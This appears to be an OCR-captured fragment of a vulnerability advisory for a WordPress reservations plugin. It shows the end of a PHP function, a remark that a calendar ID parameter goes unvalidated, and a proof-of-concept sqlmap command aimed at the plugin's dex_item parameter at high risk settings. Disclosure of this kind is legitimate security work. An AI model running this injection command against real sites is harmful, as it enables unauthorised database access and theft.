
    return $value;

}

When this function is called the 
defined CP_CALENDAR_ID must contains an 
integer but it isn't validating the 
parameter

[ CP_CALENDAR_ID ]

---------------------------------------
------------------------------------- 

POC using sqlmap tool::::

python sqlmap.py --
url="http://localhost/wordpress/?
action=dex_reservations_check_posted_data" 
--
data="dex_reservations_post=1&dex_item=1"

 -p dex_item --dbms="MySQL" --level=5 -
-risk=3
